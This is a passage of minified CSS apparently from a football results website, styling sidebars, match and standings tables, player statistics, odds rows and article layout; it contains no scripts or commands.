.aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--speculation .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--speculation .aside__item:last-child{margin-bottom:0}.aside--speculation .aside__item:last-child:after{display:none}.aside--speculation .aside__item:hover h3{text-decoration:underline}.aside--video .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--video .thumb img{max-width:100%}.aside--video .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--video .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;right:10px;bottom:10px;display:block}.aside--video .thumb .icon img,.aside--video .thumb .icon svg{width:38px;height:38px;display:block}.aside--video .text{width:calc(45% - 10px);margin-right:10px}.aside--video h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--video .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--video .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--video .aside__item:last-child{margin-bottom:0}.aside--video .aside__item:last-child:after{display:none}.aside--video .aside__item:hover h3{text-decoration:underline}.aside--fb{border:0;padding:0;display:flex;align-items:center;justify-content:center;position:relative}.aside--fb .text{position:absolute;color:#fff;font-size:20px}.aside--fb .icon{position:relative;top:-2px;width:96px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--fb .icon img,.aside--fb .icon svg{width:96px;height:20px;display:block}.aside--fb .icon path{fill:#fff}.aside--fb .fans{display:flex;justify-content:flex-end;font-size:12px;padding-top:0;padding-right:2px}.aside--fb img{max-width:100%}.aside--tips .date{text-align:center;font-size:14px}.aside--tips .date strong{display:block;font-weight:700;color:#848484;font-size:17px}.aside--tips .tip{text-align:center;font-size:17px;color:#e4313d;margin-right:6px;font-weight:700}.aside--tips .tip strong{display:block;color:#e4313d;font-size:17px}.aside--tips .match{line-height:16px}.aside--tips .team{font-size:13px}.aside--tips .league{font-size:12px;color:#e4313d}.aside--tips .vs{position:relative;top:-1px;width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-left:3px;margin-right:3px}.aside--tips .vs img,.aside--tips .vs svg{width:15px;height:15px;display:block}.aside--tips .vs path{fill:#e4313d}.aside--tips .more{position:relative;top:-2px}.aside--tips .aside__item{display:flex;justify-content:flex-start;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:8px;padding-bottom:8px;position:relative}.aside--tips .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--tips .aside__item:last-child{margin-bottom:0}.aside--tips .aside__item:last-child:after{display:none}.aside--results .aside__item{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--results .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--results .aside__item:last-child{margin-bottom:0}.aside--results .aside__item:last-child:after{display:none}.aside--results .aside__item--title{padding-bottom:5px;padding-top:0;margin-top:-8px;margin-bottom:0;padding-left:5px;padding-right:5px}.aside--results .aside__item--table{justify-content:flex-start}.aside--results .flag-item{display:inline-block;text-align:center;margin-right:18px;position:relative}.aside--results .flag-item:last-child{margin-right:0}.aside--results .flag-item p{color:#848484;font-size:14px;font-weight:700;padding-top:3px}.aside--results .flag-item:hover p{text-decoration:underline;color:#2a2a2a}.aside--results .icon{width:17px;height:17px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .icon img,.aside--results .icon svg{width:17px;height:17px;display:block}.aside--results .icon path{fill:#848484}.aside--results .title{color:#e4313d;font-size:14px;font-weight:500}.aside--results .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .play img,.aside--results .play svg{width:13px;height:13px;display:block}.aside--results .play path{fill:#e4313d}.aside--results .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .more path{fill:#cacaca}.aside--results .more img,.aside--results .more svg{width:20px;height:20px;display:block}.aside--results .table{font-weight:600;position:relative;padding:0;width:100%;height:auto;border:0}.aside--results .table a:hover{color:#e4313d}.aside--results .table tr{border-bottom:1px solid #f7f7f7;display:block;padding-bottom:5px;padding-top:5px;line-height:30px}.aside--results .table tr:last-child{border-bottom:0;padding-bottom:0}.aside--results .table td:nth-child(1){color:#848484;font-size:13px;padding-right:6px}.aside--results .table td:nth-child(3){color:#e4313d;font-size:21px;font-weight:700;padding-left:8px;padding-right:8px}.aside--results .table td:nth-child(3) a{color:#e4313d}.aside--results .table td:nth-child(2),.aside--results .table td:nth-child(4){color:#2a2a2a;font-size:13px}.aside--results .table td:nth-child(5){text-align:right;padding-left:8px}.aside--watchvideo .thumb{width:100%;margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--watchvideo .thumb img{max-width:100%}.aside--watchvideo .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--watchvideo .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;left:0;right:0;margin:0 auto;display:block}.aside--watchvideo .thumb .icon img,.aside--watchvideo .thumb .icon svg{width:38px;height:38px;display:block}.aside--goals li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#848484;font-weight:700;margin-left:15px;margin-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--goals li:last-child{border-bottom:0}.aside--goals .head{text-transform:uppercase}.aside--goals .head .player{width:150px}.aside--goals .head .value{float:left;width:10px}.aside--goals .number{margin-right:10px;display:inline-block}.aside--goals .player{display:flex;align-items:center;width:150px}.aside--goals .player .thumb{margin-right:7px;text-align:center;width:50px}.aside--goals .player .thumb img{width:30px;height:30px;border-radius:50%}.aside--goals .player a{width:70%}.aside--goals .value{float:left;width:10px}.aside--results li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;padding-left:15px;padding-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--results li:last-child{border-bottom:0}.aside--results .round{font-size:15px;font-weight:bold}.aside--results .match:hover{background-color:#ffd6e7}.aside--results .date{width:40px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:2px}.aside--results .date a{color:#fff}.aside--results .date a:hover{text-decoration:underline}.aside--results .date:hover{background-color:#757575}.aside--results .result{display:flex;align-items:center;justify-content:space-between;width:100%}.aside--results .more-wrapper{width:30px;text-align:right}.aside--results .team{display:flex;align-items:center;width:40%}.aside--results .team .thumb{margin-right:7px;text-align:center}.aside--results .team .thumb img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--results .team-right{justify-content:flex-end;text-align:right}.aside--results .team-right .thumb{margin-left:7px;margin-right:0}.aside--results .score{font-size:16px;font-weight:800;width:20%;text-align:center}.aside--results .score-live{text-align:center;width:20%;overflow:hidden}.aside--results .score-live a{font-size:18px;font-weight:800;width:100%;text-align:center;color:#e00000;display:inline-block}.aside--results .b-live{background-color:#c00;display:inline-block;border-radius:5px;border:0px;font-size:9px;color:#fff;padding:1px 0px 1px 3px !important;font-weight:600;letter-spacing:2px;width:35px}.aside--results .b-live-timer{color:#c00;font-size:12px}.aside--tableresults li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;margin-left:15px;margin-right:10px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between;text-align:center}.aside--tableresults li:last-child{border-bottom:0}.aside--tableresults .head{text-transform:uppercase;font-size:13px;color:#848484;font-weight:700}.aside--tableresults .col1{display:flex;align-items:center;width:50%;text-align:left;color:#2a2a2a;font-weight:600}.aside--tableresults .col1 .thumb{margin-right:5px;text-align:center}.aside--tableresults .col1 .thumb img{width:17px;height:17px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--tableresults .col1 .number{margin-right:7px;display:inline-block;border-radius:50%;padding:3px 9px 1.5px 9px}.aside--tableresults .col2{width:7%}.aside--tableresults .col3{width:7%}.aside--tableresults .col4{width:7%}.aside--tableresults .col5{width:7%}.aside--tableresults .col6{width:11%}.aside--tableresults .col7{width:11%}.player .head-top{position:relative;z-index:5}.player .head-top .avatar{width:200px;height:200px;border-radius:50%;overflow:hidden;position:relative;box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.player .head-top .avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.player .head-top h2{color:#e4313d;font-size:28px;font-weight:700;padding:0;margin:0;margin-right:10px}.player .head-top .position{background-color:#f11d1d;color:#fff;line-height:10px;padding:0;padding-left:8px;padding-right:8px;display:block;border-radius:5px;text-transform:uppercase;font-size:13px;font-weight:700}.player .head-top .title{margin-bottom:12px}.player .head-top .about{padding-bottom:80px}.player .head-top .list2{color:#848484;margin-bottom:12px}.player .head-top .list2 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list2 li:last-child{margin-right:0}.player .head-top .list2 strong{color:#656565;font-weight:600}.player .head-top .list1{color:#b9b9b9;margin-bottom:12px}.player .head-top .list1 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list1 li:last-child{margin-right:0}.player .head-top .list1 img,.player .head-top .list1 .text{display:inline-block;vertical-align:middle}.player .head-top .list1 strong{display:block;font-size:18px;color:#656565}.player .head-top .list1 .flag-icon,.player .head-top .list1 img{margin-right:6px}.player .head-top .list1 .country{color:#656565}.player .head-descr{background-color:#ececec;padding:18px;position:relative;top:-75px;margin-bottom:-60px}.player .head-descr p{font-size:14px;margin-bottom:10px;font-weight:300}.player .head-descr p:last-child{margin-bottom:0}.player .head-descr ul{margin-top:90px;font-size:14px;color:#848484;font-weight:300}.player .head-descr ul strong{color:#656565;font-weight:600}.player .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:2px;position:relative;top:-1px}.player .goals img,.player .goals svg{width:15px;height:15px;display:block}.player .goals path{fill:#656565}@media screen and (max-width:992px){.player .head-top{margin-bottom:15px}.player .head-top .avatar{width:150px;height:150px}.player .head-top .avatar img{width:250px;height:250px;margin-top:-85px;margin-left:-130px}.player .head-top .about{padding-bottom:0}.player .head-descr{top:0;margin-bottom:15px}.player .head-descr ul{margin-top:0;margin-bottom:15px}}.table{margin-bottom:15px}.table .table-container{border:1px solid #eaeaea}.table table{width:100%}.table__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden}.table__title .logo{float:left}.table__title .logo img{width:60px;height:60px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table__title h3{float:left;margin-right:20px;}.table__title .select{float:right;margin-left:20px}.table__title .select select{margin:0;padding:0;display:inline-block;border-radius:19px;border:1px solid #cacaca;color:#2a2a2a;font-size:14px;line-height:27px;height:27px;padding:0;padding-left:10px;padding-right:0;width:auto}.table__title .select p{margin:0;padding:0;display:inline-block;margin-right:6px;text-transform:uppercase;font-size:14px;color:#cacaca}.table__title .club{color:#e4313d;font-size:13px;line-height:20px;float:left;margin-top:3px}.table__title .club img{width:20px}.table .toggle-menu{float:right;margin-top:3px}.table .toggle-menu .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu .item:last-child{margin-right:0}.table .toggle-menu .active{font-weight:700;text-decoration:underline}.table .toggle-menu-left{margin-top:3px;float:left;display:block;width:200px}.table .toggle-menu-left .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu-left .item:last-child{margin-right:0}.table .toggle-menu-left .active{font-weight:700;text-decoration:underline}.table__wrapper{padding:12px;padding-top:0}.table .more{width:16px;height:16px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;top:-2px}.table .more img,.table .more svg{width:16px;height:16px;display:block}.table .more path{fill:#cacaca}.table .more:hover path{fill:#e4313d}.table .play{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-3px;margin-left:3px}.table .play img,.table .play svg{width:12px;height:12px;display:block}.table .play path{fill:#e4313d}.table .time{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px;margin-right:5px}.table .time img,.table .time svg{width:15px;height:15px;display:block}.table .time path{fill:#cacaca}.table .not-tip{cursor:pointer}.table h3{color:#ff95a1;text-transform:uppercase;font-size:14px;font-weight:500;line-height:16px;display:block;text-align:center}.table h3 span{display:inline-block}.table .progress{height:8px;margin:0 5px 0 5px;border-radius:3px}.table .progress--winner{height:17px}.table .progress--winner .progress-bar{height:17px;line-height:17px;font-size:17px;font-weight:500}.table .progress--winner .progress-bar span{font-size:10px}.table .progress--winner .progress-bar--green{background-color:#ff95a1;color:#fff}.table .progress--winner .progress-bar--grey{background-color:#d4d4d4;color:#656565}.table .progress--winner .progress-bar--red{background-color:#ff8181;color:#fff}.table .progress--results{height:20px;background-color:#fff}.table .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.table .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.table .progress--results .tips-results--green{color:#ff7783}.table .progress--results .tips-results--grey{color:#8c8c8c}.table .progress--results .tips-results--red{color:#ff8181}.table .progress--green .progress-bar{background-color:#e4313d}.table .progress--grey .progress-bar{background-color:#cacaca}.table--matches td{font-size:13px;padding-bottom:12px;padding-top:12px;}.table--matches td:nth-child(1){width:10%;color:#848484}.table--matches td:nth-child(2){width:19%}.table--matches td:nth-child(3){width:15%;text-align:right}.table--matches td:nth-child(4){width:calc(12% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches td:nth-child(5){width:15%;text-align:left}.table--matches td:nth-child(6){width:7%}.table--matches td:nth-child(7){width:3%;text-align:center}.table--matches td:nth-child(8){width:3%;text-align:center}.table--matches td:nth-child(9){width:3%;text-align:center}.table--matches td:nth-child(10){width:13%;text-align:right}.table--matches td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matches .head{border-bottom:1px solid #dadada}.table--matches .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches .head td:nth-child(n){text-align:left}.table--matches .head td:nth-child(4){text-align:center;font-size:13px}.table--matches .head td:nth-child(10){text-align:right}.table--matches .head td:nth-child(7){text-align:center}.table--matches .head td:nth-child(8){text-align:center}.table--matches .head td:nth-child(9){text-align:center}.table--matches .head .card{position:static}.table--matches tr{border-bottom:1px solid #f7f7f7}.table--matches tr:last-child{border-bottom:0}.table--matches tr:last-child td{padding-bottom:0}.table--matches a{color:#e4313d}.table--matches .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches .result--green{background-color:#218f20}.table--matches .result--orange{background-color:#ffb60d}.table--matches .result--red{background-color:#f11d1d}.table--matches .result--gray{background-color:#ababab}.table--matches .result--blue{background-color:#7c9dde}.table--matches strong{font-weight:700}.table--matches .green{color:#218f20}.table--matches .orange{color:#ffb60d}.table--matches .red{color:#f11d1d}.table--matches .blue{color:#e4313d}.table--matches .gray{color:#ababab}.table--matches a{text-decoration:underline;color:#e4313d}.table--matches a:hover{text-decoration:none}.table--playerstats td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--playerstats td:nth-child(1){width:8%;color:#848484}.table--playerstats td:nth-child(2){width:4%;color:#848484}.table--playerstats td:nth-child(3){width:4%;color:#848484}.table--playerstats td:nth-child(4){width:4%;color:#848484}.table--playerstats td:nth-child(5){width:4%;color:#848484}.table--playerstats td:nth-child(6){width:4%;color:#848484}.table--playerstats td:nth-child(7){width:4%;color:#848484}.table--playerstats td:nth-child(8){width:4%;color:#848484}.table--playerstats td:nth-child(9){width:4%;color:#848484}.table--playerstats td:nth-child(10){width:4%;color:#848484}.table--playerstats td:nth-child(11){width:4%;color:#848484}.table--playerstats td:nth-child(12){width:4%;color:#848484}.table--playerstats td:nth-child(13){width:4%;color:#848484}.table--playerstats td:nth-child(14){width:4%;color:#848484}.table--playerstats td:nth-child(15){width:4%;color:#848484}.table--playerstats td:nth-child(16){width:4%;color:#848484}.table--playerstats td:nth-child(17){width:4%;color:#848484}.table--playerstats td:nth-child(18){width:4%;color:#848484}.table--playerstats td:nth-child(19){width:4%;color:#848484}.table--playerstats td:nth-child(20){width:4%;color:#848484}.table--playerstats td:nth-child(21){width:4%;color:#848484}.table--playerstats td:nth-child(22){width:4%;color:#848484}.table--playerstats td:nth-child(23){width:4%;color:#848484}.table--playerstats td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--playerstats .head{border-bottom:1px solid #dadada}.table--playerstats .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--playerstats .head td:nth-child(n){text-align:left}.table--playerstats .head td:nth-child(1){text-align:center;font-size:13px;width:8%}.table--playerstats .head td:nth-child(2){width:4%;color:#848484}.table--playerstats .head td:nth-child(3){width:4%;color:#848484}.table--playerstats .head td:nth-child(4){width:4%;color:#848484}.table--playerstats .head td:nth-child(5){width:4%;color:#848484}.table--playerstats .head td:nth-child(6){width:4%;color:#848484}.table--playerstats .head td:nth-child(7){width:4%;color:#848484}.table--playerstats .head td:nth-child(8){width:4%;color:#848484}.table--playerstats .head td:nth-child(9){width:4%;color:#848484}.table--playerstats .head td:nth-child(10){width:4%;color:#848484}.table--playerstats .head td:nth-child(11){width:4%;color:#848484}.table--playerstats .head td:nth-child(12){width:4%;color:#848484}.table--playerstats .head td:nth-child(13){width:4%;color:#848484}.table--playerstats .head td:nth-child(14){width:4%;color:#848484}.table--playerstats .head td:nth-child(15){width:4%;color:#848484}.table--playerstats .head td:nth-child(16){width:4%;color:#848484}.table--playerstats .head td:nth-child(17){width:4%;color:#848484}.table--playerstats .head td:nth-child(18){width:4%;color:#848484}.table--playerstats .head td:nth-child(19){width:4%;color:#848484}.table--playerstats .head td:nth-child(20){width:4%;color:#848484}.table--playerstats .head td:nth-child(21){width:4%;color:#848484}.table--playerstats .head td:nth-child(22){width:4%;color:#848484}.table--playerstats .head td:nth-child(23){width:4%;color:#848484}.table--playerstats .head .card{position:static}.table--playerstats tr{border-bottom:1px solid #f7f7f7}.table--playerstats tr:last-child{border-bottom:0}.table--playerstats tr:last-child td{padding-bottom:0}.table--playerstats a{color:#e4313d}.table--matches-list tr.head:hover{background-color:transparent}.table--matches-list tr:hover{background-color:#fff0f0}.table--matches-list td{font-size:16px;padding-bottom:12px;padding-top:12px}.table--matches-list td:nth-child(1){width:8%;color:#848484;text-align:left;padding-left:5px}.table--matches-list td:nth-child(2){width:6%;color:#848484;text-align:left}.table--matches-list td:nth-child(3){width:1%}.table--matches-list td:nth-child(4){width:30%;text-align:right}.table--matches-list td:nth-child(5){width:calc(14% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches-list td:nth-child(5) .not_started{font-size:15px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:5px}.table--matches-list td:nth-child(6){width:30%;text-align:left;margin-left:3px}.table--matches-list td:nth-child(7){width:12%;text-align:center}.table--matches-list td img{height:30px;width:auto;background-size:cover;background-position:center center;margin-top:-1px;border-radius:50%}.table--matches-list .odds td{font-size:14px}.table--matches-list .odds td:nth-child(1){width:25%;color:#ffab78;font-weight:600;text-align:right}.table--matches-list .odds td:nth-child(1) span{color:#d9d9d9;font-size:12px;display:block}.table--matches-list .odds td:nth-child(2){width:25%;text-align:right}.table--matches-list .odds td:nth-child(3){width:calc(14% - 30px);font-size:14px;text-align:center}.table--matches-list .odds td:nth-child(4){width:25%;text-align:left}.table--matches-list .odds td:nth-child(5){width:12%;text-align:right}.table--matches-list .odds td a{color:#54c9ff;text-decoration:underline}.table--matches-list .odds td a:hover{text-decoration:none}.table--matches-list .odds td .result--orange{font-size:14px;background-color:#ffb60d}.table--matches-list .odds td .result--orange a{color:#fff;text-decoration:none}.table--matches-list .odds td .result--orange a:hover{text-decoration:underline}.table--matches-list .head{border-bottom:1px solid #dadada}.table--matches-list .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches-list .head td:nth-child(n){text-align:left}.table--matches-list .head td:nth-child(4){text-align:center;font-size:13px}.table--matches-list .head td:nth-child(10){text-align:right}.table--matches-list .head td:nth-child(7){text-align:center}.table--matches-list .head td:nth-child(8){text-align:center}.table--matches-list .head td:nth-child(9){text-align:center}.table--matches-list .head .card{position:static}.table--matches-list tr{border-bottom:1px solid #f7f7f7}.table--matches-list tr:last-child{border-bottom:0}.table--matches-list tr:last-child td{padding-bottom:0}.table--matches-list a{color:#e4313d}.table--matches-list .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .result--green{background-color:#218f20}.table--matches-list .result--orange{background-color:#ffb60d}.table--matches-list .result--red{background-color:#f11d1d}.table--matches-list .result--gray{background-color:#ababab}.table--matches-list .result--blue{background-color:#609ee2}.table--matches-list .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .status--green{background-color:#218f20}.table--matches-list .status--orange{background-color:#ffb60d}.table--matches-list .status--red{background-color:#f11d1d}.table--matches-list .status--gray{background-color:#ababab}.table--matches-list .status--blue{background-color:#218f20}.table--matches-list strong{font-weight:700}.table--matches-list .green{color:#218f20}.table--matches-list .orange{color:#ffb60d}.table--matches-list .red{color:#f11d1d}.table--matches-list .blue{color:#e4313d}.table--matches-list .gray{color:#ababab}.table--matches-list a{text-decoration:underline;color:#e4313d}.table--matches-list a:hover{text-decoration:none}.table--career td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--career td:nth-child(1){width:16%}.table--career td:nth-child(2){width:28%}.table--career td:nth-child(3){width:28%}.table--career td:nth-child(4){width:16%}.table--career td:nth-child(5){width:3%;text-align:center}.table--career td:nth-child(6){width:3%;text-align:center}.table--career td:nth-child(7){width:3%;text-align:center}.table--career td:nth-child(8){width:3%;text-align:center}.table--career td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--career tr{border-bottom:1px solid #f7f7f7}.table--career tr:last-child{border-bottom:0}.table--career tr:last-child td{padding-bottom:0}.table--career .head{border-bottom:1px solid #dadada}.table--career .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--career a{color:#e4313d}.table--career .time{margin-left:5px;margin-right:5px}.table--matchtable .sel_team1{background-color:#cce0ff}.table--matchtable h3{margin-top:20px}.table--matchtable .playoff{background-color:#8ab9ff;color:#e4313d;cursor:pointer}.table--matchtable td{font-size:15px;padding-bottom:7px;padding-top:7px;}.table--matchtable td:nth-child(1){width:5%;text-align:center}.table--matchtable td:nth-child(2){width:34%}.table--matchtable td:nth-child(3){width:5%}.table--matchtable td:nth-child(4){width:5%}.table--matchtable td:nth-child(5){width:5%}.table--matchtable td:nth-child(6){width:5%}.table--matchtable td:nth-child(7){width:4%}.table--matchtable td:nth-child(8){width:9%;text-align:center}.table--matchtable td:nth-child(9){width:22%}.table--matchtable td:nth-child(10){width:6%}.table--matchtable td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matchtable td .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.table--matchtable td .result-box--red{background-color:#f11d1d}.table--matchtable td .result-box--red span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--green{background-color:#218f20}.table--matchtable td .result-box--green span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--yellow{background-color:#ffb60d}.table--matchtable tr{border-bottom:1px solid #f7f7f7}.table--matchtable tr:last-child{border-bottom:0}.table--matchtable tr:hover{background-color:#c7daff}.table--matchtable .head{border-bottom:1px solid #dadada}.table--matchtable .head td{color:#848484;font-weight:700;text-transform:uppercase;padding-bottom:14px;padding-top:14px}.table--matchtable .green{background-color:#f4f9f4}.table--matchtable .red{background-color:#fef3f3}.table--matchstats .table-container{border:0}.table--matchstats tr{border-bottom:1px solid #f7f7f7}.table--matchstats tr:last-child{border-bottom:0}.table--matchstats .green{color:#e4313d}.table--matchstats td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchstats td:nth-child(1){width:5%;text-align:left;font-weight:700;color:#2a2a2a}.table--matchstats td:nth-child(2){width:35%}.table--matchstats td:nth-child(3){width:20%;text-align:center}.table--matchstats td:nth-child(4){width:35%}.table--matchstats td:nth-child(5){width:5%;text-align:right;font-weight:700;color:#2a2a2a}.table--matchtimeline{position:relative;min-height:90px}.table--matchtimeline .table-container{border:0}.table--matchtimeline td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchtimeline td:nth-child(1){text-align:left}.table--matchtimeline td:nth-child(2){text-align:right}.table--matchtimeline .score{position:absolute;left:0;right:0;bottom:0;top:0;margin:0 auto;text-align:center;display:flex;align-items:center;justify-content:center;color:#fff}.table--matchtimeline .score p{font-size:20px;z-index:10;background-color:#e4313d;padding:5px;min-width:50px}.table--matchtimeline .score:after{content:"";width:2px;background-color:#e4313d;position:absolute;left:0;right:0;bottom:10px;top:10px;margin:0 auto}.table::-webkit-scrollbar{width:17px;height:17px;margin-left:10px}.table::-webkit-scrollbar-track-piece:horizontal{border-right-width:4px;border-bottom-width:8px;height:10px;margin:4px}.table::-webkit-scrollbar-thumb{border:solid 0 transparent;border-right-width:5px;border-left-width:5px;-webkit-border-radius:9px 6px;-webkit-box-shadow:inset 0 0 0 1px #c8c8c8, inset 0 0 0 6px #fafafa}.table::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px #a1a1a1, inset 0 0 0 6px #a1a1a1}.table::-webkit-scrollbar-thumb:horizontal{border-right-width:0;border-left-width:0;border-top-width:5px;border-bottom-width:5px;-webkit-border-radius:6px 9px}@media screen and (max-width:992px){.table{overflow-x:scroll}.table .table-container{min-width:700px}.table .score{display:none}}.article{margin-bottom:10px}.article h2{color:#e4313d;font-size:28px;line-height:32px;padding-bottom:15px;padding-top:10px}.article h3{color:#e4313d;font-size:25px;line-height:29px;padding-bottom:15px;padding-top:10px}.article .grand-info{position:relative}.article .article-info{margin:0px;overflow:hidden}.article .article-info .info{float:left;height:50px}.article .article-info .info li{display:inline-block;margin-right:10px;font-size:12px;color:#8a8a8a}.article .article-info .label{background-color:#f11d1d;display:inline-block;vertical-align:middle;color:#fff;text-transform:uppercase;font-size:14px;padding:2px;padding-left:8px;padding-right:8px;font-weight:500;border-radius:5px;margin-bottom:17px}.article .article-info .play{border:1px solid #ddd;display:inline-block;height:35px;width:35px;line-height:30px;border-radius:50%;text-align:center;position:absolute;right:100px;bottom:25px}.article .article-info .play .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;display:inline-block;vertical-align:middle}.article .article-info .play .icon img,.article .article-info .play .icon svg{width:12px;height:12px;display:block}.article .article-info .play .icon path{fill:#e4313d}.article .article-info .author{font-size:16px}.article .article-info .comments{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:top;display:inline-block;margin-right:5px}.article .article-info .comments img,.article .article-info .comments svg{width:15px;height:15px;display:block}.article .article-info .comments path{fill:#e4313d}.article .article-info .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;margin-bottom:5px}.article .article-info .date img,.article .article-info .date svg{width:15px;height:15px;display:block}.article .article-info .date path{fill:#bababa}.article .article-info .cat{float:right;min-width:100px;text-align:right;height:50px}.article .article-info .cat li:last-child{margin-right:0}.article .article-info .cat a{color:#fff;display:block}.article .article-info .cat-det{background-color:#e4313d;color:#fff;display:inline-block;padding:4px;padding-left:8px;padding-right:8px;font-size:14px;font-weight:600;border-radius:5px;vertical-align:middle;margin-bottom:10px;position:absolute;right:0px;bottom:15px}.article .article-info .cat-det{z-index:1000}.article .thumb{margin-bottom:10px;max-width:100%;overflow:hidden}.article .thumb .img_desc{width:calc(100% - 10px);padding:5px;color:#8a8a8a;font-size:13px;text-align:right}.article .thumb img{max-width:100%}.article .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.article .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.article .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.article .txt_ads_tipsport a:hover{text-decoration:underline}.article .perex{font-size:20px;color:#000;font-weight:600}.article .content{font-size:18px;color:#000;}.article .content a{text-decoration:underline;color:#000}.article .content a:hover{text-decoration:none}.article .content img{max-width:100%;height:auto}.article .content h2{padding-top:20px}.article .content h3{padding-top:20px;font-weight:normal !important}.article .content table{line-height:1}.article .content p{font-size:18px;color:#000}.article .content p a{text-decoration:underline;color:#000}.article .content p a:hover{text-decoration:none}.article .content p img{max-width:100%;height:auto}.article .content div{font-size:18px;color:#000}.article .content div a{text-decoration:underline;color:#000}.article .content div 